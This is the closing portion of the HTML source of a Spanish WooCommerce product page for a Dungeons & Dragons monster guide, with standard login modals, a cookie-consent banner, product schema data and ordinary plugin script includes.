                                <input type="submit" name="wp-submit" id="chekedok" class="button button-primary button-large wp-submit" value="Registrarme" disabled>
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Entrar</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">¿No recuerdas tu contraseña?</a>
                        </h3>
                        <p class="message reset">Introduzca su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Usuario o dirección de correo electrónico                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Obtener nueva contraseña">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Ir a  Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <script type="text/javascript">

		function wpMangaSubmitSwitch() {
			jQuery('.g-recaptcha-response').each(function () {
				var submitBtn = jQuery(this).parents('form').find('input[type="submit"]');

				if (jQuery(this).val() !== '') {
					submitBtn.prop('disabled', false);
				} else {
					submitBtn.prop('disabled', true);
				}
			});
		}

		jQuery(function ($) {
			$(document).ready(function () {

				$('.modal form').each(function () {
					if ($(this).find('.g-recaptcha').length !== 0) {
						var submitBtn = $(this).find('input[type="submit"]');

						if (typeof submitBtn !== 'undefined') {
							submitBtn.prop('disabled', true);
						}
					}
				});

				var gRecaptcha = $('.g-recaptcha');
				gRecaptcha.attr('data-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-expired-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-error', 'wpMangaSubmitSwitch');
			});
		});
		//check ok law
		jQuery('#okregistro').on('change', function() {
			if(jQuery(this).prop('checked')) {
				jQuery('#chekedok').attr('disabled', false);
			} else {
				jQuery('#chekedok').attr('disabled', true);
			}
		});
    </script>

</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para darte la mejor experiencia en nuestra web.</p>
<p>Puedes informarte más sobre qué cookies estamos utilizando o desactivarlas en los <span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">AJUSTES</span>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" tabindex="1" role="button">Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Ajustes">Ajustes</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD"  tabindex="3" >
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d35f44c8d407da748ac81ecf7/0d7d71056bd435d1488edbbdb.js");</script>                <script>
					jQuery(document).ready(function ($) {
						$('.woocommerce .quantity').on('click', '.minus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							if (val > 0) {
								$inputQty.val(val - step).change();
							}
						});
						$('.woocommerce .quantity').on('click', '.plus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							$inputQty.val(val + step).change();
						});
					});
                </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/arte9.com"}},{"@type":"ListItem","position":2,"item":{"name":"Juegos de rol","@id":"https:\/\/arte9.com\/categoria-producto\/juegos-de-rol\/"}},{"@type":"ListItem","position":3,"item":{"name":"Rol - Novedades","@id":"https:\/\/arte9.com\/categoria-producto\/juegos-de-rol\/rol_novedades\/"}},{"@type":"ListItem","position":4,"item":{"name":"GU\u00cdA VOLO DE LOS MONSTRUOS","@id":"https:\/\/arte9.com\/producto\/guia-volo-de-los-monstruos\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/arte9.com\/producto\/guia-volo-de-los-monstruos\/#product","name":"GU\u00cdA VOLO DE LOS MONSTRUOS","url":"https:\/\/arte9.com\/producto\/guia-volo-de-los-monstruos\/","description":"La investigaci\u00f3n nunca hab\u00eda sido tan peligrosa\r\n\r\n\u00a1El estimado maestro del saber, Volothamp Geddarm, ha vuelto! Ha escrito una disertaci\u00f3n fant\u00e1stica, que cubre algunos de los monstruos m\u00e1s emblem\u00e1ticos del mundo de Dungeons &amp;amp; Dragons\u00ae. No obstante, el mism\u00edsimo Sabio del Valle de las Sombras, Elminster, no cree que Volo haya sido del todo exacto en ciertos detalles. No te pierdas c\u00f3mo Volo y Elminster se unen para ilustrar a los no iniciados con sus conocimientos sobre criaturas tanto comunes como extra\u00f1as.\r\n\r\nEste libro, que sin duda servir\u00e1 de inspiraci\u00f3n para cualquier Dungeon Master, explora las historias y guaridas de varios monstruos, incluidos gigantes, azotamentes, orcos y trasgos. Los jugadores encontrar\u00e1n en su interior reglas para interpretar a una gran variedad de nuevas razas, como el angelical aasimar o el felino tabaxi. Adem\u00e1s, se incluyen perfiles para decenas de monstruos, algunos nuevos y otros provenientes del ilustre pasado del juego, listos para aparecer en tus aventuras de D&amp;amp;D, ya sea como amigos poderosos o enemigos temibles.","image":"https:\/\/arte9.com\/wp-content\/uploads\/2020\/09\/GUIADEVOLO.jpg","sku":1822,"offers":[{"@type":"Offer","price":"49.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"49.99","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/arte9.com\/producto\/guia-volo-de-los-monstruos\/","seller":{"@type":"Organization","name":"Arte9","url":"https:\/\/arte9.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1' id='featherlight-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.js?ver=1.2.1' id='mec-fluent-layouts-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/arte9.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa36f0e6ef7cb301d294c87efd314128","fragment_name":"wc_fragments_aa36f0e6ef7cb301d294c87efd314128","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/arte9.com","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16' id='madara-js-child-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/core.js?ver=5.6.16' id='madara-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/shuffle.min.js?ver=5.6.16' id='shuffle-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/aos.js?ver=5.6.16' id='aos-js'></script>
<script type='text/javascript' id='madara-js-js-extra'>
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"product":"guia-volo-de-los-monstruos","post_type":"product","name":"guia-volo-de-los-monstruos","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":40,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/arte9.com\/producto\/guia-volo-de-los-monstruos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16' id='madara-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16' id='madara-ajax-js'></script>
<script type='text/javascript' id='wp-manga-login-ajax-js-extra'>
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","messages":{"please_enter_username":"Por favor ingrese el nombre de usuario","please_enter_password":"Por favor, ingrese contrase\u00f1a","invalid_username_or_password":"usuario o contrase\u00f1a invalido","server_error":"Error del servidor","username_or_email_cannot_be_empty":"El nombre de usuario o el correo electr\u00f3nico no pueden estar vac\u00edos","please_fill_all_fields":"Por favor complete todos los campos de contrase\u00f1a.","password_cannot_less_than_12":"La contrase\u00f1a no puede tener menos de 12 caracteres","password_doesnot_match":"La contrase\u00f1a no coincide. Int\u00e9ntalo de nuevo.","username_cannot_empty":"El nombre de usuario no puede estar vac\u00edo","email_cannot_empty":"El correo electr\u00f3nico no puede estar vac\u00edo","password_cannot_empty":"La contrase\u00f1a no puede estar vac\u00eda"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/login.js?ver=5.6.16' id='wp-manga-login-ajax-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","post_id":"1822","plugin_dir":"https:\/\/arte9.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.7' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7' id='megamenu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=5.6.16' id='wp-manga-slick-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:15:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='wp-manga-js-extra'>
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","manga_paged_var":"manga-paged"};
var mangaReadingAjax = {"isEnable":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16' id='wp-manga-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/slick/slick.min.js?ver=1.7.1' id='slick-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1' id='ct-shortcode-js-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Arte9"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
